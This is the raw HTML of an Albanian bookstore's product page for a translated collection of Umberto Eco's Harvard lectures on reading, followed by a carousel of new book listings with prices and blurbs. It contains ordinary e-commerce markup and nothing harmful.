data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p>Gjashtë leksione, mbajtur nga Umberto Eco në vitet '90 në Universitetin e Harvardit. Në këtë libër, Eco-ja ndan me ne Sekretin e Jetës si lexues - dashurinë e tij për Rosela O'Harën, për Silvinë e Nervalit, për Kësulëkuqen, Agata Kristin, Agjentin 007 dhe gjithë të dashurat e tij. Shohim, dëgjojmë dhe ndiejmë Umberto Eco-n, ndërsa na rrëfen se si letërsia përzihet me jetën dhe jeta me letërsinë.</p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<iframe width="560" height="315" src="https://www.youtube.com/embed/JO9w-MOyPXA" title="YouTube video player" frameborder="0"></iframe></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="even"><td>pages</td><td>183</td></tr><tr class="odd"><td>ISBN</td><td>9789994346332</td></tr><tr class="even"><td>Redaktori</td><td>Mariana Ymeri</td></tr><tr class="odd"><td>Published year</td><td>2007</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Diana Kastrati</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist 